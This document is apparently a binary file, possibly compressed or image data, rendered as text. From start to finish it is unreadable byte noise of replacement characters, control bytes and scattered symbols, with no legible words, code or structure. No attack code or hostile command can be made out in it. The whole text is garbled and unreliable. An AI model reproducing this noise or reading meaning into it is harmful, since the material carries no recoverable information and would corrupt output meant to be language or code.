�``�� =�l7�A	&�62��z볪ak<H"�@̀a ��<������r�Z��f��r�ˈ��p����������&��s��Z:M$DbBH�V�kD�Y"FK$�L�RB
���c�  �� ���`s��A�@�@��� R��R�j��GTi+���6����2�JA��`� "��"�Α� � 	���g~��� (Kx`#��"j�"��� � �.� � �PF`Z��b��	�6M  ���*��B'kT�#��0B�"b)Bs6RR�R4=n�,�Q�!*�Vh� �D�(�vB�� 'r1&���AL����* ,`��0�cԐ��BB�B��4%����]�H��e����B����M����n.��mŰ��*��B`��>#b d b�`Ԃaā ���N�+X��������C�.fD�fb���l ���=I ��!���� b`z`�2�� �/k�c"�!VE%$�Rj���!1 `* �  :  ���� *���VJ���ˊa:�V��R1A��*e"� E�zˇ<.�&�F�#@���!v���tC`�2 ��ŸaʀH�h�z�f � ���& \���N�J�id`��`�u��Bd�B���J���-��0`z�%ϑ�����1o�G #A � ���~�jJ 
\`�KQr㆞2"h��`N. M�������>��!xb�2�������$�T$���8M���@L"4#CgtD�:H��F��H�h�8�A��]xN&x@�B� �V+ Ja��E�H��!���?=u5�#�(���H��K�z�(f`^^`^` �*xp+6� �.�&�f��b8��:J�b@-Т��U�` ��+*sD�*D� 0!f�f!�fƓr��\@�4�HO�POR �>`
*��`<
�"�S��v�)�������N)@z�nv�~��� * 	��h@�n�"ES>p#0�i����"ޡR��)A�"J�T7N��R�7$طT���@�@����R�o Z���ܠ�!6�@�
����і�x@
z 0 �gYK0J��s�<�Y?�r!n�
R�	� "�CG�`���B��*G O��A3���  ����Y2��hcZ�����m���^ &�	Z� ���a�^�����	Z� @�P�:A��"= S�#��"B�:�9�@�4o���l�t`Vhe9@Ʈx�W���db#��%$ Z�,  �A
j��>"Ў��Z\�9�!��f�@�E��X-ƀ����Nr��o��aj�B��Bz"�q-F��!��"�$A/� ` b�A �/�v�0Gr�N@��JAƁ ���TT��A\����Ah������� �� `M4�TJu>(5#��"�3)لj@�*�"��n&  �� Da R���6x�]�2�����DkU(�#P�$\.$H�"��Z1"�S�<�f��E�7�L�r���B� 	�`� �f6�
Rrrs4d�b�)� � �Ja2��|-z��ҹB����]��F��z�D&|�A_b�*�`O�@J��@� A��ї���{#���\�<�̐��Vls	�QD��A�AF�@p�I �6(����!:�!@;�PS�$�a����d�7u@hǀA�	rQ&D��A��^ �����cj W�(�[h��m@��6BY�\�'tBt Ѐ�b/��/��� �zyŭ$�b\�_��n��"���):�   d`�Ɓ^ɢ٤' � \Mar�B��:�XOl �� ȞA�qr C�Yf(��!5 
`����.�T��r~3�!�%5R��* ԁM��$M�DVb��� d݀��:G�?��F�@TH��:?kD�"�?��`ٷ@8��c��=bMM�6��+��P���VU&	��Ғ`@�@� d��vl��`���n��H������UС�A�!���X��Εp�u���A�'��֭sE~��� �ՐA�oȶwh"x+FG��!(�6G��h��
F��(B�p�$`��{̸�Z-
h �����Y4I�k����(�O�ї�-B~�+
��h@���h ��  z	8���aT����� l�V�����|ȴ�׌���:֨�5��"d(��F�������;\`,�r��+��pP+��C7Ib*�������d��Xt
�*��`�/x���"��z�&$B�ĥ���M�9n�R�Ar�A?�!�~��~`L�[���L��}���5�:e��!~��  !:F+�0` L���@��Cv#N���QH�p�f��t��#�.-�+g{"RʢH�Z�$�׳�rjd-	P`;<`, ���x���Bg�!t��] �q�!�y)� c#�#��-�@�Al@���$���j�k�*��ād]G`x��g�	4�n�� 
�a�� �#&L���%SG�X2��D����C.q�C#TѠm��mȢc�LX3�y�D#Lp �(Ã(�д�X�fˈ�(�0��bےEvLX�h��	�ZpY�:�l@�C�V��P+��� s��5gΌ֭Z5e1�8#�>�QV�XJ�W��ʩ
��(L��Ւ��&�6aՎ%KfL���Z ��B��Q`�͟ok���c�O���gf��9�6t��#��]�0�`Ο��̉73��Aƭ�m��s����/�8����XUK��	4��B�1N�pF5���:
�@�7
���t��h3LA�(D��6�|#�0%3�U&��lVP1� �0�Dj��E��(p̑�<��S�tL6�qs�@G�s�^��#A�!S2�U%�8�4�1����j~C��l�&AEf�6��Y2�0j� $Z�d,��/9�Ѐ��3�DÇ�\����ͧ]\!�� ����58�ϰ���
�O<Bp���}�D�Ho�(�߰�EQ�/Lax5�8!�2esPK�f1��KTp����!��Y�[��1c��MK�P�#�� L���`�W�`�1���W^�4N3g*��8�*ñ?���Ԃ[,����� "]vᥗ1�@�M޼|�_T��wN��9'��H�U�=�P7hЍ:f��1�h�� "�+���m�Q�?��7�!|"�|���[�D�v]$��(Ç?����9�(@�`!1Xs�6��-�ܜ�M\,@��0íhsE0CL'
<�@��V���v��7�c�/gL@�D��d��e�^��7=Z�U5�o�7I� 0�8FF�NX!��[�� n$qD=��#B�b��ϻ(��*�g���R1T�5�)!SA�%=�dcP����P X�Ji(�A=���P:>�;ԁ��3���, �w�z�
c��;d!�z�6��~�D��B�Q�un;1�12Ǭ"��h�� e��Ĉ����-�dF"��W�Vu���F8�@�,)�ƽ(���x�ځ4� $�B�r(@`�`����#I�lC}���L19�,hY[�▶���-�M$�=v���h�Q�h�	��d�(CL�Ⱦ�@�)4���`�� �5��@2^I6D��/��Ɍn:�s|H ���'2�At���ȇYĐ�	�`\(�N�չ~�'X| �3� �i��T���H�3FH )(@���\@��"�p�sL�LQ�0ԡgZ&Q�V4�b筄)����@���L�H���hlm�� ���K!�B���q��(M-�"�
��9Iu3u�6�����4�bE��d����\

��OX �d���0�-$�?ȇ��t<���`xp>�C
Xq�+n%!��Wp A�p�c���8G����aBP�z�+'
'���$�c�D �$�7�F,7@`8�9Ʊ�n`K%(�U���cD�[��pDe� ;� Tp�d �4�qՁl�< ��mt#�����:8 X� d�J  
r@�HaUS�`I0����;�(SFa�2e��@6$H�.封3V�����`� �A�x \��8�
��`�)P-�s"��� Y(�0��d8�����@ܼ m:8��AN�1�;��� |�a�V]�C#���u(�=�XO3\  &� v���G�}��>x6�?�ŉbt�uu��L)��:*l�W�A��p�ict�BFd
�2e5�#�V!+Ĩ���U#g�G�H���ldcI���1�#ECh������;�LC���Bdj��ƍ�����겱��35�dJS1��q@�	@$
����@�r��J,����@nu}#�2j�= \�����{����ʢ�����	 l��,��-=1��?�ѝ�i���G�Ўo�)\5j��Nj�Pdcbu���1b��y� x�� ���ڪ��s[��� j��� hX��f�1d�	@���A� r  !ɒak] &�
���Ef+0�n�a$8��.:{�zN�� <��*P�/L�����D�d�I3�8F4S�dt�iP���/#Wl�����!��xmL����d��p���9"��*�!hD"��f�#X���� L��8��#�����'Ϝk���T#��teqՠS�A��N4P� Hg�
��@�LX�4�u�wG(�%_�cɠRփՓtd"!?�4 %E�;����I��E���#�.1GvRjтSeSg"@�f�.x@�1G`�xr9�n� s%`�a`n� ��Ʀ ����c��Y̠W�B���5&�s� �#��ʐ���D�q�A 0��pr�1,}�8#�9ѐ,np eBf�cIW[Ԃ1�&�F�D&�� pq  ��Kp*R1U�"u�jS�^��P��K���2V	md0 �H�lq_+�m12Ӌ��2-�2nQ	�4w�aP�������@��GS�2<؃T�v#��(��f�\Uz1M� b �k�o��0 �`��Kx|qs}�'�	��= ��.����! L� q�a��cN�s�Ǒ�������q4���Y��
p��14!�Y�Wp"u�z0Y�`
` apF���1��l؃=��c\��T5%֔PS.J9t�{�R0�� 	Q� y��q"!��Ӕx�7.v"��ls�&*іx�V82]�x@X�n~%��[�Q@�F�VPѠ���*B ��[�p t$�1S�� 4� �P� Dwp������a1� � �f�$9�"�9�@U0s�';��͵@(�<�)=��#}%��p &� /-PR��L0�">��f'=�ϠzްR�uqG�Y���F剞䩞�2m�.�a�!�Y���`�rʃ#UA���@ 8`�e Iՠ"�S�O%�]�+�0�3Eb{�JƠ�-P�(�sS�q�By��t@�[�f�9c[��1 S@F@1zȢ��q�}�ĚG�H�f*B�Z�W�E��#���`~�&h�1'@V`A`���y�<KY(��`}�<�Yd��T� �/U�a  t�LQ#g
 �bl2D�G��ւ�єaFs�lm�l�����&Og'�]���=X����Hr� ���x�r@ �ՠ߀�Yp�@!r)9�BP��;�P;B�~�W��ϐ��C4���U��n�����I�4E���n�z�==��鉨�7�^=�=�b�ި `��F��ѹ��Qd�҂��(��B�Ӥ� ��ip� H���Ye�m���T�p H�avΐ��Ǡ&�\��"-��i�e�xt � #��Tq^XA-� � =S�$`T<T�0��#�N 1 �۰2�äw�2�0V�'5:8W;S��u1��bf�MLd�Y���D-��@F�
gp-�	
����h
���1p�"��*�p+g��=��n��T��%�<t$��CӺ%����\#S����6M����� ��[
�U�]iXa#���^^�#�@xr#y��/�$�<ßSQ�ֹ"�w)��V
 �rpE8P	@|P
�	Y� �� i�tʐ<�	�R�.����Y�dO(��r*�����!���af? �W���؇�� P�����"M��P������\����p�8�]�� �΀-r4H���S5/���k�!Ґ�]*F���Y�kJm�G��2)ca�{G�&{��6�Q,��O%&+#���@�Pu����/G<$C-p  �� �pzj�"�H ���*0�7���zD̀��������p[n��P���d�vh�\D���4 g�h6�:
Q�bz*�B �~!<��/y�`w�
'����T�Ù����@ �G���S�\�0@����AP����B��j
Ơ/:&��˙q��ܼJ�>RSm�"�6����ۦ9�9�K��[�a�� X��!�Q���6S�Y��:P�	�b+N����jq�����7�����z&7$�!C[��~�����
�be�y�m>r]yp�.,p��6Ǒ�%���9F�ћ����i�C��P����\�_�v�#{3^�z��k?��R��ː�[� ϠtӶ�0� ݠ�S���Y���� M�P0P���Lp��f2�`��	���D=�S�� ��S�Ͱ} +���9�lg�,��uR�Z�������;�szp!�1u�݄Y�� F�t��;"d�U���ǀ�tJz$���d%�� �D�"�%��� ~�䀨n��U\&fr@}m�s�{@�& S#������eUQ#=G�re�� =X
(P� �r�B��M��W0�w��f*��A1��u�Ie��c1��bD���4@ �`�bf^���QP�����g� d3�c�fS��ߩ6L�CA,�  �7��Ӛ1.n�&��׍��楔�d` K�]�x�b�Vg��I�!  ��v�ůČ�	�U�gA���Ȫ��|�î�VX~� Pp��5�����`w��3y��7�7�������+ְ4�	���� 9@�+�A���_�O<.7H�2�P��а�� ��&�`8�ëB�Q�+�� ��� =�I9��sU�������ɀ=��)��I@�8��Cbi��X0>.r�ЌSN"n#QU�j'=g�1ۖ��b^��+�(e
[&���`\/�RS�$��@8� ��_� X�0���1�@ ��Y�u� #G�35yS�����C��NXm�+͎B4�r�#�,��40bx����\Z�=Gb<��(VT���Ws5��@�C]�-0 �� �*]��1'�i&juΕE��c
a�P�R��Ě��d�G�Q[3��JHVzɀ� �{M��@� AB]��<�0jK)x��j10a���_ҐB�%�p_d�3�k� � ?0��p8#�����
�r�X�
?@&� G�����O9[�.۳��F���:7鄸.bh� $��+z<s�@JCg�x�㎃\|cuLرdѢe;�q��dy,���1oκuH����ǢUKVM���d-�-V�cժ�S�jѴ50R�[�	4�Ĩ�N2b¢�$��Y�!+��%[�b���b��z$F,/�ht�Sw��ΏC;x<V��-�d��9G�XH� AB��Q��m.xD��`�o���)(D��+Y����6�|�]��Q�F�<	!��9֜O���3>R<�N}�u�Ε��&�X��ݔV,L���>=���ϱ)�cI6�^d�ئ<� �Ȁ	�i�.���/�V�o�b�0,�2���-a�q$���	��f��0A @#�a�@�W��9@B��,Ǚr:��%��AF%d���	��kxH&<آex�`?%���Cb��X� �I��d@��m��F�n�`f�a�y��~�@
ܠBz ����� ����H�dbBX��l��f렓.��Xu�;U]�U��#)����\p��W~%@���B���Rt�+V�;xEY��!�~�)��R�[<Zʛn�9�E	���曗���[��iF�y������),�1fL��'�9&���R��
���q>jK-����ö�U�(E܏����FI
p=��&�$P�`\~̂��p��@!�+"�H5Y�
M�y�
�3��+~�b�,�u��8#w��G�ĉ�tb8���n��f��)DRf�be���o�1�M��a�c|�&��������*�.��:/��q!�m��BZ\s�o&��/��8,1��0����-�%k�j��F�n��I���87F�q��Fq��G �4�c�a/�85.&���"�P�,���m�yO%��b�%b$�'2ę7OVo䡒Ѧ����g"(�b�B��?�@�p�P�D�j��0X!�� ��|��/ʰF3����-m�z���6Z5�.hЍĠX�4������H�������
���)�q��.(��XIv��k�!QnЍdĩnaX�A)� 
M������� Xp� p7H!�L���0��<L-yQ�����x�L_�S���=��F�@���'���� �	Tf�@�� �!�����\�
6��8B��od����b��"�iŚ�?�Q�j���XE��֝�1#� �6�cB�&��6�1c��I����-*�[�+ʒ�"�<�#�>.7 4��p���¤�=�t�tŔ��i�?���Dm$��`�7�An�@��,jQ�@ #@7$p�!y�%/	�3�b���(ߺ��a�7laP�7�����[ݐ�
n�8#��3�0����@�:�O� D*���*�p
��a�G8�0�����B"*� D�1@�u>x�@�;$,!2GHW(��P��մg �W@�)e C�Cr}�%n��4!�P(Ib����J����q� �7��g�]�0˘0�9
�H6pb5��Ar�v���8ϋm����euȝN3�G�qH%�T����,�-���lA(e�P39�|�XH ��h(@Bxv2�\]�8�_�1��9�x�7x�nLN�Gbp=�9��	��e�@NU��I�i��B0�BM�E���S�8^����$NB��$@n+,c��. ,` �2�q��3cr��#�=�e���O�Y�����{�Z�B%��p� �@�t �G`p�5�w��$$/��0�<.v�(Π�o$��8�BU&�k�d,!1b����[�0��'��@Ox �Ѐ	4��G0�P�S��^�j�z���.#�"����F��B!]�s��8�9Z���8'��?�� D
�hf�g�C�� n:���
P�1� ��t��q��ß���Dkb��� �@�T��*�RX@5�ѷ�t$ǘ���9�a>�OZ�C��:	��L�1�S�2p	���e#PJ`JB��a�o�20S9, _`B����7@�W�Ōm��W1�B3d�ej����ܬ���!��f�c�Ia�Y�9��C4��k��9!�A��v��p�;6���~'#L���.(E��CIK^~�N�A�#�]$�s�Y?�dȇ+�mcLU�}��r9@`@��Qn\#H����E����r��I�Ӣ �)KX��y�2X�f��2�j��F� ���5�>�H���#(uL�"0@����?�Uh�R �b5©�@���ɠ��Wk@��Fv�|���0x>�u���s�0qX�g��3gb��u��� f`�p�jˈ+��q�;�g����h��P �(J�%@xji #i�H��H)���
P#)�=7  �
�8|§��'��C����p<�{*��*���#H����������Ȁ�¹4���;l��m؈_i���e����Ap���_��>��rm��6P�	;Y@�^�&�n Qt�Q�;�@m�ڊ�,2$�H(jx �( x p؆���/o�20�	'0,� �A���Y���t�-oi �7k=#A�9�����%�=+	��a �|;!��;��/�{ٺd�����X4�!0p���l�h� ���P�X�1(��T#?ʇ��# �+�,�
؂�����8����WA!f0 b06e`I�K�d3�o������B�e0�mPCJd!�@�! �x�GD����d�w�E&rFa �� r@DhѲ�@�p#����%�0��.{�q����jxB� �� �9.&�u��ש��¶苼��c�"�h�
 �q0����/ /ʘ�ȅH�4� ��;l)�ks�bP���h��>����+@%c)�c��b��k�+�:LI��0����T=�r�6��I��&$����s�B���m(� h��C˳ �б-��Ƴ <�أ�a����劓�cH�n���<ŽAK���ϑ�AH�g�_�j0����hX����  PDx�fЄň!x��Ҵ x�0�	H �C5��ȫj5R��#����	�L7p
�������Yq�  !�%��D�0��:��TjM��%r mh�c��m`�x�+2R  �:��k
ۓ4�8c ��q$H��x�(����	f��(�m�P����n��t��]7u 衸�12a���8��(��ѩ�b��2��BB�&�h����-��!/x�!� 2H�� ,�9H ������h�x
��c��hp�H�+`�Ԅ���ɪqg
M� !0 c�R�^�5� �0 D(�l=�JW⼁�ܛ�TE�"���Ԋ�c�S��'Fw�e����2� c8��;�n	9�ڢc�� ���#}�qP��Q����Y���g��Lh׮�&�pJptƂB�a7-oHe� ��~]'C
b�2 -�  ���-c���ɾ"�1Ё
8,� ��:�}5��B��|�?p�0H :𹵂����0� aI�!�06���8�� 7��h�ą�%m������ӡj���`����yU���"(9����n� g(=���o�W�b���
q�qP���E��k5 T{�)���*G2Q��Y��y���#�����@���p���/�$Ȥ�$����Y�Z��hVB���+�Ո,p�ATd ��X�ۚ��\e8�׽�gh\s ��M�K�h
�d�tuv��n��,�㷓Y1�P�g�3�	����9'� �@�
(Dh4lPޔ���q��QF=�X�U2)�#s�3��˞�2�x�lp	m����`hPy��%���<t�i@b�bP�Z���o�`a��� ��1Q�t�ѭ((�>P�)��z�T;��ʪ�{�J�
� �4H���$5`���C��eX`��b�����Nh���_���nx�j`!ֈ�T2�n����h���e�Z)+���� i�)b�p�xD��4�����Ԙ7Ɇ��, *����Bb���`ص���٣��r:4+�c��J��3��n���ʈ�H�!@2�-H V�j�����i�������a��0�g�����l��d:蜱�A&�d��m0 Q`����"�;lD�8��8	ڃ�����,���x�  m<>��g��%k��Яq����µ`���<�'(!�l�½t
��&S���"��T���*u�q��:����m<֡ �(�D� ����р�)���� �,*�]��K 7ȁ ۬27� h�)�|@��
�_��ͻ��h�p�X0f `dX�0�\��P�A0���hm��au_�@��qˈRp sH鞮3�kj(I
�!oX��9 Pq0�0��o� ��8���&Z�n��X��Q q����#����2� Ꜳ��y��"'=��fd0���KZUȔ�	  nВ��U���Er���d ��e�@�a!�P�ЕoXfx�tІf���H�l�F�0�,� s�o�ue`"���QE�����o�a�`�
� 28�!���֫o�{�`)\��a�uz9�
���o����%�_���]y38�0a	�z��(� gt���9��ڛn��x��N�b��E��h`�qPCnHڊ����*L�4��|pV �S�ʹC# /98�UȇQ15��X�؈d�?��
��d��e�d48*
�:��P� �⋀���o�+�[BTj!���ء�(��})b�.���=v�\�1�
��(@t�n��}M���1j�)ثEUA`$��|�*��G]f ˊo�px��r���4�r���O .�(/�A��"�i��T���=�/ЃW���;8���e�eС�܆�0>��h��j��f@�s��D�� � X�����h�� r������,��OR4E�Ԇ�X����B�,�m������x����:2�jԸ�2��������"�bp�fe����{2'�To�WL
5̖��6����z��Թ��F�c������o؆mX�O�  9�P��c����H�>������n?CA����b�9@��Q�+��*
X��_UY�SW_��)x ������U�r��� 0��k�97h ;��� D[�Z��m 7�`!<$���nx:�
�^��aф	CvLX� ьy��FC��p��A��1hZ ��X�m�: ,V���c�;H�`Ka
��LY,[�b�V�D����c>��Il�7dD��K��X2�'W"S��6�9_�쨲eľ����&����Ð	d���� ��1�H�B@��+�|c�G���.ޫ�_�+W\T��,Z!��Y+vN�w�)��I�U��gm��i�����Y3>���n�6lf��aC#!	�]S.s��;�n�3cƪ���XK�U
[90��oD_Cp(� d��,�z��Q��
�f�jA�R4dL4�T�A2�lG�Q��R6��WaA��p1%�L4�E�R6O��Ry��Oz�qU�QJAx�Ō��3.C4�M4� b1<0@-�a�7�� QF��
3�т /p0�
�3�F�`�P�
nĠ�KI3�2�P ,@�y��GA1l3�j���p�*J�HaM3��so�wL,��	RD�1���L)G4�O�� e����|3N4�T� `
����*D�� �(DPM4� KP5+��"K�x�L:� r �NhiQE+�0�8Sc��"P�P�
C�N�K0S�:0B��Ze�Y��'�OC�{�865�ӄU�z1�@�:ɦ�\LPJt��_�Ci� 
F����:��3��W��&�D����*�d��?�(�O̼>�����oA�C�0֬3�k������Ec��)���1��k��v��m݇��`x�`X����4�����!,DQ��$<��D��7���su���d�MݔӍ��]�7K�q����@@��8B,�}�����LU<��S���OɈ�M+��7�SJ�]�3�4c�2LP�	\4P7�P� +hԽ:��Qr�P
����\1�I|��àdE�L9�q����C>��#P�O�`M����F��@�qbXciK��:�` HG����(c���
�@��Xȁ���K��1��2��8 ��Af��H����6��:� H�Єݞ�����2Fu��(��"ֳF�4DH�h���c'�SK�Aʰ�Yzz�����sݸ�pD�;F��`�mG����;���0�CJ��P  �Ae��ܐ����B�+TR����Ѓa-��$3�M�<�ξ�e����2�a�z��k��` e4���J���a-0��	�M9rk��S��t��8H6�ag��&m�'�� & HF6�D���^(J���S u��N!�Gl�g �Z-�II7���1)�P"�"b�]��B��'wZ�
�C �t��2���d � �p�r��"��Ft��<�|)��h0#(#�K�!�x$�9��
�'>!�0Ǩ�q�gG��"�ܐ,k^S5���	`0�)8`�K�Ǩx�L��XH�����
�D[,��z��"��g��/.V`��+�A5��JS��8���7��=2\�	ܻ���  np����1�!E���w)*�x�1�6��cj��d?�6��m��Mc�P�ѷ�5�C�p^3�!��D axC���#(��"�P��x���,0�,�IXE� ��/g�;xu�-�p�8�^!���K�z��b@�h����#H-l��F�`M���Rnu�pP �i�q^�E.�:mPw��)W9ȺЕa������Y�h���.=��#���f|������!���q(�y(I�{�E�*�Rʛ$����Ko'�ON�C�-�t��VܩFDhHׂM�A�zA�0r8!�M5�j`�����*�s���w%�~ Ym�fDc�X�-�~-l�@�)J)ck�iF�0  D�P�k^�����\��?Q�$ȡL�j�)~��V�㔓�A��Y��&��˂�Ճ(�!�ۈ�eO�� f�"Zp L��������
Ҹ�4����.�o�fVJ�A�) E B	GSr��(���6�p	L�A�z��˓ƕ.�QpC"���/a��& �p�����0b�.l�C��0�1���y���!�N��5k�2���f᳾��:����jXB��7�� ����7�Q��R�YG5� ��Ƅj�q��3�����1����ܠm��ܺ�c4��ڱb���?;�+0J�.�< 	onN.d\�$-��c��G=/:�X�rh�('�[�1�ᓄ���0��VSi��PJU�!�e�v�'�6�ܺ����+����	�+ �W���@p�  X�Z�L�)��@<�6�G� � 
4����Q� �0�o0Ck V�a�p�8����?l�5h�j<�`	�8@1�[�a��U3� ��A� $��JL�a�1�)4 T�9��Č�-�:d㠄H�N2� -Aµ�D���FD�7�`�1H�R�Sʵ�,ECt�DD�Г��!=�7x�4,As8�o���q�UBh��6�P'�H�m�2�������L<<C5��*� �BX�|�/x�/� ^4@4��b8@d�^8 14�d�x�2��&܊��C1���eAD���<3��)�>�n�7V3�`��4z�[9�� 6d^�!��܀3�M�aGdNTG<�a4�ȭ��Ɉ�l1��@ @�8�X�����T�<EA�L�^z��HD.���TL ������j��0$d�C*�8����z$CM$��|	�3@�A����DɨI�OV@�A���� &� �1 �) �TQ�,��O>���@��HJ3��k[�d���X�	mC�	68 �e[1�4<� �AD�����ʪ�J��R��Ѐ�A ���P ��MdW`�؀3t 7LæM��!�ĝ!l7, 98�1��@���ٙ08 �(�3�ʩ^G�DL ���Bt��V8eN2�6��� D5����pC�A��00��lÈ���&�@���a
5��B� XAd
�@�<����T5|-*<�el�\�H�7�CH��B�LƇ��:(�2��� 3M��`30��$@�����6|�882�?�� ����S�����ڬ�5�^�Z�������>�C�^ d�\AT�H.T�-�k:�J��7T��sɚn>���PP���Ď�K<_��f�4�|��
� 2,�ID�H�	T   �$F��hr@� )��Q6���k�Oaa��2��	 ae>�I>\nt`�����<�$J����,�6H��h��� D
��ji���� ��'yZ�d�'^���I؀T��@H��h�y����6p���@ l��dO��FlDdx$��f�}�,��!D�@N4dJ��;��B��6 E�doI�!yx��s��38��@,A$� ���P��@x� B$�$��2VЀ� +`�6�`D�d(�9�dC_h�+�a�&M�F����?�Cc��=]��9D����ɧt��vo ʡ`�L�� � 9]��,ڐ���oe��G5��V��B	(�4�? �� ������qd�<�Q�T�.�}�H��E��� û^�ZR�C�QO�����B�DO �P(��-�CЁ8��@�3�C�", �!PV�p@=����	 u"+<�:�dJ��@6�Q����Q L �ζ]b�6 <@��:� ��I_�%�(C6C
[��)�o43�/*m"������g� �ȁ)��B{�R{�
� 
\����O_�,d5t���E<��ݟ �(�4�-S�uD�n��@�5B%�*�� Z��ڞT2Ā3�v���u����GAd�	HC,@����PC\��U�Ҁ	�`��X,+�gd5@'@X����7�@/�Pd\��@���C��R�]���ܵ���+�*H�3a��>�5|
BlC�i�Ҏ�nL�3r��bp �,@T�^�38��$;��8��o��v4Ȉ��U԰���TBx�����4O��)���Z���U.��6d��J� ���Ek�H,�T���&�dEy�KdEVPW�q�����xk¤�3l�d@�)Uw�OV�Y6��@���Ё�,G�p3'T38�NYB���7� p��Ci�j̔�HA7����54-[!�k4�?4#�$  �P@"a��/���Ĥ{���*�IqHy��u�V��"p�~�@p���;���#�����,kyl���R��������9��l��0�H:��>��64��hE�UC��L@,�4L 'T�N�������y���a��0��C"��9l�~f��6c3Ib����EM�ʯt��5&��9�/L �s_��90�0d����?�G:, n�A� (�h�8e-��(u��qNvh�G��7�DW�SˁB8T�J�0�r�"5X��,C5WH�A��P��<w=[�����������K��I����@�H5�p6�������� 5�<�&a@�$�Zfw�&X��y8`Q,�28��	�	�|sG�lg�jD�5�6 ��A��l���x4� _���'X�c���gd�'���H�Fyw�@�����1� �!��nU�µ@X�ˁ�P_2t 6� 1TL��kLg0��ˍw�@�#�H�f���0�ޜ�4���M���0 pu����E�	�T��_\��*� +��xq`�ԁ�C1ܐ��60C�^F���6�fK���M��JA��8h�8p��:@@ l��@.�C����+�2d��x3`�4��LA����@�I�%g���3h�4�1��A�ry47~�4� @��J@y��s�7~��x�w�2��7�J�G���R4�}�D����!�O�{��;�3�`�d�;��0t�T@  �R=�����$h,��� �3��V(�}�9Q�C��?P��`�C*��ropT �κ�d ����+[�`F{�F��у�g�j� ��'ʐc�g��/�`A)��6�Y5��8��L����0\ ��T�|��T�@���>���&CmC5J��s˲zLWT��A�k�3�A7�01��F�� �DA��@��8tȒ1�   L�8�C( Yx��7h���� ��ԁ<�3$�+0�6@bD����d,Y���k�`��R4��%ో��pX�00�A�(��FD�U/�O�k8 ��,@��OA!8�ǐw祓:��'{���M� D1dߐ!� �b<@� ��0a�$"+�bĄ6N��o�$ӘPǔ�4�ĤĎ3
�&�2���,��Jb�6V�p�6�!;
���A� c����f�c�Աjp.�D�&�Kw���*:8�� @ �<�Q��?��A!��m$)n<(��O��JT�"
G��� c�?k֘����?sȮ�!����@!�>֔Y����f��ynfۜ���&�8r���=+4��,XL��� K�9`ɑ�R��!�H�ǣ޴y��M�B �`����p��Т?4��n�)I"�,*&+��g��*%��A ���0%�\b0�j�8&�cxH��h���@�>:�'ax@���c
q����9�o��!�i��
T\b:��F�+�P@��q�g��Bwn���A����!���)]p�!pA��R�й�A*���!���'B.��~-Q͊��jb  �<S'
$��l�F	X��) `�2���` ��	n���fuWg�q�c��5�c�9�@@B�#����54蠘�N:��BJ�C�n�'ꐧ�4�����J#tyB&�����:�ʣ�:Z���dJ)�	e�����Ô�(P����oF������ �R�8�L���$pX 1�|�ð�J(��"F���숾�p�m�Q��f���bP�� $� ���&L8#�Y�s����τ[ԜF��͟A�a��s>��L�s��y�N���j���rh@�P�S@a˛h]�T2��n��&�Fx��( �-�)�ﭷ�;`�i
dA��H
��!k�P �9Tɥ�")�d�9�n:H�@CѤ9Jg�	�bh`�P� �#���a�Ab��B
m�t��h\g�,�=�����M
>8� b����P@�C��H��׍�PZK�֘�@� ����P���G�:e�i,�
S�d 8�?-8��!	�\����3��k�jW���1�E�d��E,3	H*��$��7�׾�/��]�x�V7#���CA�6LRdl�@TD��2d�puH1�"�7�����$V�	1#��	CB�AHt��H��Ȃ20����--� 
D�����p�  H�� F���Q�,>����E��F�h�LA�1�f����`0x�20�HFS�0���)�Y�k^s�?��1c���Lh��fD�3�H��P��`!o90wP���$ �=��:f�!�$�Ap 9�'d`S@X`9�	@s8���#����@<����h,�<%"H�b�%a���Ee��F5g;�#x��J2�q�}�p�@A6پn0�ro��?@��A�,!~W���ćmD�|"�����8��$���+<cN�8�$������G�i���0���"�9�8��a�il`��X�٘�#`#3�(�gb��)�a
��
1 ̀,�U` 4�J���!�n�p���F�~h;_i4x*F*p7�K������Q|���!���'ԘI���w$1�9�$�P�o1��G��/
a%��l�8���FCA�h6�  d@���
� +< 3��9|�� �$��p�$g3)F5�!Q���ȁ&3˚������d *TN!x 
L0�M!���L#S���3�ӅD �G3���o��@�La
Vx�`�v�6���,S	�R�np��i ��\0�@  �{�\ ��J1�1����'��A����%έS2�+��mCBIL��"r�E��'r��J�7����	d!p�iP�(G]���q���P'����@�04�Wh�
�8���hl�A��ƞ��'v��p���1WC)��|�?���0��A
gl�q@ѰF�̦Q�T��2P� #p�I�(��Ӑ 8JK+��
X�1���j����.�@�P�
d 	h��%j}�]��WH�e���Q��X�cи�md�\*���nW,�D BSE��[��q�Ai݂7ҮH�ȁ����8"P�#���Ѓ��	�A,�u  .��8�f}��Y�;y@�cAe#H �)��|����e�8F����p�h��(��Ƞ1��(����m���F#F0�t�P
�i�2�+# �-�;�@ģ����8�쁨 ���f"�9���p�L��4-0����|�$T�F2P�����,o�C��C�7�1@bhD��E��GS�v��4��:�i@@Ҁ
a�� c�����J� �J�b��a�A<C���!� N�!&|���O��J��|� 0J��С�V���ڤ����������7�Cb@��C�SD%���  U.���!L  V���V$���:@t����K&nG^�a'��$*� ���0�%Lb���K �k%������a�\���,f���E\��v�',$������Cʅ<jy�@������+ v&��	
I�� �$$�� �` g0`*`	 .��%�!�`
lb���� %ÖTif����` x	��
����t|pǰ7Vl9��<�`�A��& ��,A��1��;X�� P`N���� 	�
��`J�*Z��v"`����Z`2`oĉ&` 2�-�@�H��
�����AW:A�C܏��L&��X~D ���H18B����P�B���_P'������a�*@�> /��A ��|�Jr�Ԇ��h� |��4m�	�� �!�*~\@���jմa$�A�aB eЮZ��F  ��H���Ɓ ���a6�z�*G(�(�
! � �`	$��� ��UZ��톜a	� `I�W��LZ�@�Fe�a�_j/�h#�E1�����,.�'�(�Ј�t��%���J����~�)��ȳ'b"��p4�ơ���fB� *  �@0�V:@�!5��  �� �C@���)��� ���!(D&|��@f(�jI�&��&��� ݀�@0��jB7f�Sm��AL�@P( �Că����I-��!"`�����d�� ����$�A&-8���n�G3��$.,&���@%����,dF���'!�(h�B����C�ep�@̄D0q_��b��a�L��t�G`���H�A�`�@��.��
b`h6 ���J�
��
Πb@�AJ6@��~\�D J� ����M4M�h�����k^l�a 
!�'%6cm�!����B��5���
�*F��]�$'l��LK�� tE�D��x��H"x`<���b�B�����`��\�7�s���T������D�k&�$B���A�P	�0x�^@��E'4B�!��
�"��	���?� � Q���a6��@I� 	 `Hr.��|<�	XEڑ3�8�$\�� ���/�`��ls` ��ܠ
��,�f��&����ɁB�o�d�4���`�`4PU#�p�q=�`�!��u��0����=Ѐ�k:P������$[�
8����
��J���T�B��a�N �'҈$nW`c���!ġ�J� ,�`�$x��x�
� �yh  F���  s
h``<�0`
